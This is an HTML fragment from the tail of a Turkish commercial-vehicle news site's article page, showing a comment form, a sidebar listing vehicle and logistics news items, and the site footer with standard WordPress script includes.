class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/dunyanin-en-hafif-ve-en-hizli-kurulan-karavani/"  rel="bookmark" title="Dünyanın En Hafif ve En Hızlı Kurulan Karavanı">Dünyanın En Hafif ve En Hızlı Kurulan Karavanı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ustun-teknolojili-peugeot-modellerinde-0-faizli-kredi-olanaklari/#respond" style="display:none;">İptal</a></small></h3><form action="https://ticariturk.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Yorum:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Lütfen yorumunuzu giriniz!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="İsim:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Lütfen isminizi buraya giriniz</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="E-Posta:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">Yanlış bir e-posta adresi girdiniz!</div><div class="td-warning-email">Lütfen e-posta adresinizi buraya girin</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Ismimi, e-postamı ve web sitemi bir dahaki sefere bu tarayıcıya kaydet.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='6616' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="822460aaf6" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="187"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  tdi_36 td_block_template_14"><style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><a href="https://manyaninda.com/arackategori/otobus/
" target="_blank" rel="noopener noreferrer">
<img src="http://ticariturk.com/wp-content/uploads/2025/12/65b13269-b293-4d3b-a106-da3a97ab919b.jpg" alt="Advertorial" style="width:100%; height:auto; display:block;">
</a><br></div><div class="td_block_wrap td_block_4 td_block_widget tdi_37 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><style>.td_block_template_14.widget>ul>li{margin-left:0!important}.td_block_template_14 .td-related-title a{margin:0 12px!important;font-size:14px}@media (max-width:767px){.td_block_template_14 .td-related-title a{margin:0 8px!important}}.td_block_template_14 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td_block_template_14 .td-block-title{font-size:13px;font-weight:400;margin-top:0;margin-bottom:26px;padding:11px 0;line-height:1;position:relative;overflow:hidden;text-align:center;background-color:var(--td_header_color,#111);border:1px solid transparent}.td_block_template_14 .td-block-title>*{color:var(--td_text_header_color,#fff);margin:0 12px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:transparent!important;display:inline-block;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{height:100%;display:table}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:var(--td_text_header_color,#fff)}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i{margin-right:16px;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{border-width:0 1px 1px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:32px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{vertical-align:middle;display:table-cell;padding:0;opacity:0.8}@media (max-width:767px){.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span{display:none}}</style><style></style><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"Rastgele Payla\u015f\u0131mlar","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","limit":"5","offset":"","el_class":"","post_ids":"-6616","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_37","block_type":"td_block_4","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_4";
block_tdi_37.post_count = "5";
block_tdi_37.found_posts = "1947";
block_tdi_37.header_color = "#";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "390";
tdBlocksArray.push(block_tdi_37);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Rastgele Paylaşımlar</span></h4></div><div id=tdi_37 class="td_block_inner"><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/test-surusu-peugeot-traveller-mpv-ve-minibusten-fazlasi/"  rel="bookmark" class="td-image-wrap " title="Test Sürüşü: Peugeot Traveller &#8216;MPV ve Minibüsten Fazlası&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Test Sürüşü: Peugeot Traveller &#8216;MPV ve Minibüsten Fazlası&#8217;" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2021/05/Peugeot-Traveller-324x160.jpeg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/test-surusu-peugeot-traveller-mpv-ve-minibusten-fazlasi/"  rel="bookmark" title="Test Sürüşü: Peugeot Traveller &#8216;MPV ve Minibüsten Fazlası&#8217;">Test Sürüşü: Peugeot Traveller &#8216;MPV ve Minibüsten Fazlası&#8217;</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Ticaritürk.com Test ekibi olarak konuğumuz Peugeot Traveller. Vito, Caravella, Custom gibi rakiplerine karsı PSA grubunun üyesi.  kardeşleri Citroen Spacetourer ve Toyota Proace ile dünyaya...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/gumruklu-antrepo-isletmecileri-derneginin-guney-anadolu-cikarmasi/"  rel="bookmark" class="td-image-wrap " title="GÜMRÜKLÜ ANTREPO İŞLETMECİLERİ DERNEĞİ’NİN GÜNEY ANADOLU ÇIKARMASI" ><img class="entry-thumb" src="[data-uri]" alt="" title="GÜMRÜKLÜ ANTREPO İŞLETMECİLERİ DERNEĞİ’NİN GÜNEY ANADOLU ÇIKARMASI" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2022/12/GAID-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/gumruklu-antrepo-isletmecileri-derneginin-guney-anadolu-cikarmasi/"  rel="bookmark" title="GÜMRÜKLÜ ANTREPO İŞLETMECİLERİ DERNEĞİ’NİN GÜNEY ANADOLU ÇIKARMASI">GÜMRÜKLÜ ANTREPO İŞLETMECİLERİ DERNEĞİ’NİN GÜNEY ANADOLU ÇIKARMASI</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Gümrüklü Antrepo İşletmecileri Derneği (GAİD), sınıra yakın konumu nedeniyle gümrükleme ve lojistik sektörü açısından önem taşıyan Güney Anadolu’da kamu ve iş dünyası temsilcileri ile...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/cevre-dostu-mutlular-transport-yesil-lojistik-calismalari-icin-12-tane-elektrikli-arac-aldi/"  rel="bookmark" class="td-image-wrap " title="ÇEVRE DOSTU MUTLULAR TRANSPORT, YEŞİL LOJİSTİK ÇALIŞMALARI İÇİN 12 TANE ELEKTRİKLİ ARAÇ ALDI!" ><img class="entry-thumb" src="[data-uri]" alt="" title="ÇEVRE DOSTU MUTLULAR TRANSPORT, YEŞİL LOJİSTİK ÇALIŞMALARI İÇİN 12 TANE ELEKTRİKLİ ARAÇ ALDI!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/06/mutlular_transport_elektrikli_arac_1-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/cevre-dostu-mutlular-transport-yesil-lojistik-calismalari-icin-12-tane-elektrikli-arac-aldi/"  rel="bookmark" title="ÇEVRE DOSTU MUTLULAR TRANSPORT, YEŞİL LOJİSTİK ÇALIŞMALARI İÇİN 12 TANE ELEKTRİKLİ ARAÇ ALDI!">ÇEVRE DOSTU MUTLULAR TRANSPORT, YEŞİL LOJİSTİK ÇALIŞMALARI İÇİN 12 TANE ELEKTRİKLİ...</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Doğa dostu uygulamaları ve çevreci yaklaşımları ile gelecek kuşaklara daha yaşanılabilir bir dünya bırakmayı hedefleyen Mutlular Transport, elektrikli araç yatırımlarına devam ediyor. Yeşil lojistik...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/hyundaiden-yeni-bir-mpv-hamlesi-225-beygirlik-staria-hibrit/"  rel="bookmark" class="td-image-wrap " title="Hyundai’den Yeni Bir MPV Hamlesi: 225 Beygirlik STARIA Hibrit" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hyundai’den Yeni Bir MPV Hamlesi: 225 Beygirlik STARIA Hibrit" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/12/2832-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/hyundaiden-yeni-bir-mpv-hamlesi-225-beygirlik-staria-hibrit/"  rel="bookmark" title="Hyundai’den Yeni Bir MPV Hamlesi: 225 Beygirlik STARIA Hibrit">Hyundai’den Yeni Bir MPV Hamlesi: 225 Beygirlik STARIA Hibrit</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
1.6 litrelik T-GDI benzinli motorla kombinlenen 1.49 kWh’lik batarya, 225 beygir güç üretiyor. İç mekanda ise modern bir sürüş deneyimi için özelleştirilebilir koltuklar, birinci...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/oyak-renault-ve-bahcesehir-universitesinden-is-birligi/"  rel="bookmark" class="td-image-wrap " title="Oyak Renault ve Bahçeşehir Üniversitesi’nden İş Birliği" ><img class="entry-thumb" src="[data-uri]" alt="" title="Oyak Renault ve Bahçeşehir Üniversitesi’nden İş Birliği" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2021/03/1612433523_DSC_5711-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/oyak-renault-ve-bahcesehir-universitesinden-is-birligi/"  rel="bookmark" title="Oyak Renault ve Bahçeşehir Üniversitesi’nden İş Birliği">Oyak Renault ve Bahçeşehir Üniversitesi’nden İş Birliği</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
   Oyak Renault Otomobil Fabrikaları ile Bahçeşehir Üniversitesi (BAU) ortaklığıyla, dijital dönüşüm konuları ve genç yetenek programları hayata geçiriliyor. Proje kapsamında, BAU Teknoloji Transfer...</div></div></div></div></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span8"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://ticariturk.com/"><img class="td-retina-data" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>HAKKIMIZDA</span></div>Ticariturk.com, ticari araç sektörüne yönelik haberlere yer veren kurumsal bir haber portalıdır. Mecramızda ticari ve hafif ticari araçlar için  özgün içerikler bulunmaktadır. Ağır ticari araç ve hafif ticari araçların haberleri ve kampanyaları güncel olarak paylaşılır. Sektörün otomotiv ve yan sanayi ile birlikte güncel  test sürüşleri paylaşılmaktadır.<div class="footer-email-wrap">İletişim: <a href="mailto:ayfer.dinc@ticariturk.com">ayfer.dinc@ticariturk.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>BIZI TAKIP EDIN</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; Her hakkı saklıdır. Ticariturk.com bir OBA MEDYA kuruluşudur.</div></div></div></div></div></div> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/ac1bbb54f75589dc2e7685356a123408.js?ver=67229" id="underscore-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/ccb1dc567adb0a2085c23b0552e90422.js?ver=b2d4d" id="tdb_js_posts_autoload-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/e18506ecf82f674b0085c66c183df6f7.js?ver=0fdc5" id="td-site-min-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/4e44226f410df4e2de1adeda4fc75a7f.js?ver=74536" id="tdPostImages-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/6baab5716f0ea50f3e699989938ffcf1.js?ver=dfeac" id="tdSocialSharing-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/3cb8405efc23673756511eee050bd4a4.js?ver=d784a" id="tdModalPostImages-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/08a21bd9e6b465b21a8a0cd055970d1f.js?ver=3593a" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/8ef23f7e8c687baba01ccc37d10b37c6.js?ver=72431" id="tdb_js_files_for_front-js"></script> <script data-optimized="1" defer type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/4357fb5accc57ebb52e1e148a166705f.js?ver=c5b31" id="akismet-frontend-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/6d4772f4ee883b9c50e901ab32e4d263.js?ver=d82ca" id="tdLoadingBox-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/812bcfacbd681bdd73396271352b6c66.js?ver=5b3a7" id="tdLoginMobile-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/bd70bf1234986751f5c16a0d1dc3984a.js?ver=03ef4" id="tdLogin-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/563f7cd833aeabf1a10d1f388a6343b4.js?ver=9737b" id="tdInfiniteLoader-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/48cad1bad135cb9ce0309069e4ca223e.js?ver=89ab7" id="tdMenu-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/7db978bfa56696ed8638652950aaae03.js?ver=33bf6" id="tdAjaxSearch-js"></script>  <script></script> <script>var td_res_context_registered_atts=[];</script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 13:05:23 -->

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-21 13:05:23 -->